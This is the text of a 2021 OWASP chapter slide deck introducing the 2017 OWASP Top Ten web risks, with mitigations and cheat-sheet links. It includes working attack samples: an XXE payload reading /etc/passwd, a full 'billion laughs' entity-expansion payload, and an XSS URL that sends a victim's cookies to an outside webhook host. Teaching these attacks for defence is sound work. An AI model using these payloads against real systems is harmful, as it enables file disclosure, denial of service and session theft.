Slide 1

Introduction to the OWASP TOP TEN
OWASP Omaha 2ND QTR 2021

Slide 2


Who is CryptoJones?
Aaron K. Clark
Made the Handle in 1990s (Dial-up BBS Days)
Crypto == Cryptography
Jones == Indiana Jones (Don’t judge, I was a pre-teen)
Now a Graduate Student @ RIT & WGU
cryptojones@owasp.org
linkedin.com/in/aaronkclark
twitter.com/aaronkclark
github.com/CryptoJones (<- Slide Deck Here)

Slide 3

BLUF – Bottom Line Up Front
This presentation is the (2017) v.
Application Security Risks
Collective Product of feedback from security experts globally
2021 version coming Soon™ (possibly this summer, probably fall)
Brand new site https://www.owasptopten.org

Slide 4

A1:2017 – Injection
NUMBER ONE RISK!
SQL? Yes, but not limited to JUST SQL.\
Includes command injection, regexe injection, DNA injection

Slide 5
A1:2017 – Injection (Mitigations)
Sanitize your inputs
Input Validation (Client-Side)
Sanitize your inputs
Parameterization (Server-Side)
Sanitize your inputs

Slide 6
A1:2017 – Injection (Guidance)
Input Validation Client-Side
https://cheatsheetseries.owasp.org/cheatsheets/Input_Validation_Cheat_Sheet.html
Parameterization Server-Side
https://cheatsheetseries.owasp.org/cheatsheets/Query_Parameterization_Cheat_Sheet.html

Slide 7
A2:2017 – Broken Authentication & Session Management
Q) What is AUTHENTICATION?
Establishes the identity of the person using the system.
Q) What is an authentication session?
an area of memory or storage that tracks the status of who or what is using the system
Q) What is session management?
The way we manage those sessions
Stateless (JWT for Websites) / Stateful (Active Directory)

Slide 8
A2:2017 – Broken Authentication & Session Management (Mitigations)
Store passwords Correctly!
Simple Hashes are not SAFE,
Complex hashes ALONE are only slightly safer.
TO DO IT RIGHT: Bcrypt – time cost, Scrypt – time cost + memory cost, Argon2i – time cost + memory cost + parallelism degree
Make the work factor and memory cost as high as possible (regardless of what you think you’ll never refactor)

Slide 9
A2:2017 – Broken Authentication & Session Management (Mitigations)
USE MFA
Password policies need to be changed (NIST-800-64B)
Block use of Known usernames/passwords
3rd Party Breach Services Available
(when updated force password change on users!)

Slide 10
A2:2017 – Broken Authentication & Session Management (Mitigations)
Special Publication 800-63-3: Digital AuthN Guidelines
Allow ALL printable ASCII characters including spaces and accept all unicode characters too... including emoji!!
At least 8 characters (BUT 16+ Better), Allow up to 64!
Stop crazy special character rules
Don't use password security or hints
Throttle or mitigate brute force attempts

Slide 11
A2:2017 – Broken Authentication & Session Management (Guidance)
OWASP Authentication Cheat Sheet!
https://cheatsheetseries.owasp.org/cheatsheets/Authentication_Cheat_Sheet.html

Slide 12
A3:2017 – Sensitive Data Exposure
Which data is sensitive?
(ALL OF IT!)
You shouldn't expose ANYTHING regardless of data's classification type.
Only authenticated users should be able to see any data

Slide 13
A3:2017 – Sensitive Data Exposure (Mitigations)
Always Encrypt
Use TLS/HTSTS Always!
Encrypt Message BEFORE they are sent (JSON Web Encryption)
Sign Messages BEFORE the are transmitted (JSON Web Signature)
Manage keys/certificates properly
Verify TLS Certificates before using them

Slide 14
A3:2017 – Sensitive Data Exposure (Mitigations) (Continued)
NEVER ROLL YOUR OWN CRYPTO!
Use Audited/Std Libs!
Libsodium
Go-to for me as a .NET Developer
Tink
Tink ties in with most secrets managements solutions
Isolate your cryptographic progress from other services (Own VM/Physical Server)

Slide 15
A3:2017 – Sensitive Data Exposure(Guidance)
https://cheatsheetseries.owasp.org/cheatsheets/Cryptographic_Storage_Cheat_Sheet.html
https://cheatsheetseries.owasp.org/cheatsheets/TLS_Cipher_String_Cheat_Sheet.html
https://cheatsheetseries.owasp.org/cheatsheets/Pinning_Cheat_Sheet.html
https://cheatsheetseries.owasp.org/cheatsheets/DotNet_Security_Cheat_Sheet.html#a6-sensitive-data-exposure
https://cheatsheetseries.owasp.org/cheatsheets/REST_Security_Cheat_Sheet.html#https
https://cheatsheetseries.owasp.org/cheatsheets/HTTP_Strict_Transport_Security_Cheat_Sheet.html

Slide 16
A4:2017 – XML External Entities (XXE)
XML Parsers suck when it comes to Security
XXE Attacks against an XML Service
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>

Slide 17
A4:2017 – XML External Entities (XXE) (Cont.)
Billion Laughs Attack (exponential entity expansion) -- uses multiple levels of nested entities. Each entity refers to another entity several times, and the final entity definition contains a small string. The exponential expansion results in several gigabytes of text and consumes lots of memory and CPU time.
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>

Slide 18
A4:2017 – XML External Entities (XXE) (Mitigations)
Disable DTD Inclusion in Documents
Set Depth limits on recursive parsing
Set Memory Limits for Parsers
In Java, disable all External entity references

Slide 19
A4:2017 – XML External Entities (XXE) (Guidance)
OWASP XXE Cheat Sheet
https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html
OWASP Guidance on XXE Processing
https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing

Slide 20
A5:2017 – Broken Access Control (Example)
If I have a web application that shows a user their profile like this: https://exampleapp.cryptojones.dev/userinfo/51
and If the user change the number from 51 to 50 and see another user's information, that is broken access control!

Slide 21
A5:2017 – Broken Access Control (Mitigations)
Consider using attribute-based access controls design (ABAC)
https://en.wikipedia.org/wiki/Attribute-based_access_control
“Access rights are granted to users through the use of policies which combine attributes together”
(In AWS, for example, these are called tags)

Slide 22
A5:2017 – Broken Access Control (Guidance)
OWASP Access Control Cheat Sheet
https://cheatsheetseries.owasp.org/cheatsheets/Access_Control_Cheat_Sheet
NIST Guide to ABAC Definition and Considerations (SP 800-162)
https://csrc.nist.gov/publications/detail/sp/800-162/final

Slide 23
A6:2017 – Security Misconfigurations
This subject is HUGE!
From layer 3 switches to Application Firewalls, misconfigurations can be disastrous
Anything can be misconfigured!

Slide 24
A6:2017 – Security Misconfigurations (Mitigations)
Verify, Verify, Verify
Manual scans can't find this types of issues, you need to audit this stuff

Slide 25
A6:2017 – Security Misconfigurations (Guidance)
There are so many different “hardening” guidelines depending on the product you are talking
The quick brown fox jumped of the lazy dog
My personal favorite (https://access.redhat.com/documentation/en-us/red_hat_enterprise_linux/7/html-single/selinux_users_and_administrators_guide/index)
As a Linux system admin (2001 - 2003), the FIRST thing I would do on a new server install is turn SELinux off because it was annoying as frack

Slide 26
A6:2017 – Security Misconfigurations (Guidance)
Design Good Access Control Up Front
https://cheatsheetseries.owasp.org/cheatsheets/Access_Control_Cheat_Sheet
Use ABAC
https://csrc.nist.gov/publications/detail/sp/800-162/final

Slide 27

A7:2017 – Cross Site Scripting (XSS)

Slide 28

A7:2017 – Cross Site Scripting (XSS) (Mitigations)
Reflected (Sent to victim by attacker) vs. Persisted/Stored
XSS Attack: Cookie Theft
http://vulnerable.webapp/index.php?name=<script>document.write('<img src="https://webhook.site/xxx-xxx-xxx/?c='%2bdocument.cookie%2b'" />');</script>

Slide 29
A7:2017 – Cross Site Scripting (XSS) (Guidance)
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
https://cheatsheetseries.owasp.org/cheatsheets/DOM_based_XSS_Prevention_Cheat_Sheet.html
https://owasp.org/www-community/xss-filter-evasion-cheatsheet

Slide 30
A8:2017 – Insecure Deserialization
Binary Stream -> Object

Slide 31
A8:2017 – Insecure Deserialization (Mitigations)
Use XML or JSON
Keep parsers up to date

Slide 32
A8:2017 – Insecure Deserialization (Guidance)
https://cheatsheetseries.owasp.org/cheatsheets/Deserialization_Cheat_Sheet.html

Slide 33
A9:2017 - Using Components w/ Known Vulns
3rd Party Libraries are Always Secure, right?
CVE-2016-5000 Apache POI Information Disclosure
CVE-2016-4216 Adobe XMP Toolkit for Java Information Disclosure
CVE-2016-3081 Remote Code Execution vuln in Apache Struts
CVE-2015-8103 Remote Code Execution vuln in Jenkins

Slide 34
A9:2017 - Using Components w/ Known Vulns (Mitigations)
Update your f***ing dependencies
Retire.JS
Retire.NET
Synk

Slide 35
A9:2017 - Using Components w/ Known Vulns (Guidance)
https://cheatsheetseries.owasp.org/cheatsheets/Vulnerable_Dependency_Management_Cheat_Sheet.html

Slide 36
A10:2017 – Insufficient Logging\Monitoring
DO NOT IGNORE ALERTS!

Slide 37
A10:2017 – Insufficient Logging\Monitoring
Intrusion Detection
Forensic Analysis
Proof of regulatory compliance
LOG EARLY, LOG OFTEN
Log ALL Authentication, login failure, change passwords, registration
DON’T LOG SENSITIVE DATA (Passwords, HIPPA, PIC, etc.)

Slide 38
A10:2017 – Insufficient Logging\Monitoring (Guidance)
cheatsheetseries.owasp.org/cheatsheets/Logging_Cheat_Sheet.html

Slide 39


Thank you, Jim Manico!
Met him AppSec Cali 2019
OWASP Global Leader
Taught me everything I know (about the Top Ten)
jim@manicode.com
www.manicode.com
https://www.youtube.com/watch?v=SMcZ0el-9ro

Slide 40
Questions?

